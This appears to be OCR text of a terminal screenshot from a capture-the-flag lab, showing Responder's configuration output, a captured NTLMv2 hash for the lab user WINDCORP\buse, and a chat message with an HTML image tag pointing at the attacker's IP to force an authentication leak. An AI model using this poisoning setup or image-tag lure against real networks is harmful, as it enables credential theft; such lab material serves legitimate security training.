 /bin/bash 170x43
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.18.37.87]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-RS4F0EIBXQ4]
Responder Domain Name [9TYQ.LOCAL]
Responder DCE-RPC Port [46562]
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.72.231
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:e72f0ba39d4ccb1e:C1D8680866C9CF37FE786A5ACF95E68E:010100000000000060C06B381721D90102AF88C15695C238000000000200080039005400590051 00
01001E00570049004E002D00520053003400460030004500490042005800510034000400140039005400590051002E004C004F00430041004C0003003400570049004E002D00520053003400460030004500490042
005800510034002E0039005400590051002E004C004F00430041004C000500140039005400590051002E004C004F00430041004C0008003000300000000000000001000000002000004B7C39AB2770A77BF55C5CB8
9F7D394799AF08B3F4AA4877E0EA21FB94685CC60A001000000000000000000000000000000000000900000000000000000000000
[*] Skipping previously captured hash for WINDCORP\buse
buse
buse
buse@fire.windcorp.thm
(16:05) Lily Levesque: <img src="http://10.18.37.87/x.png">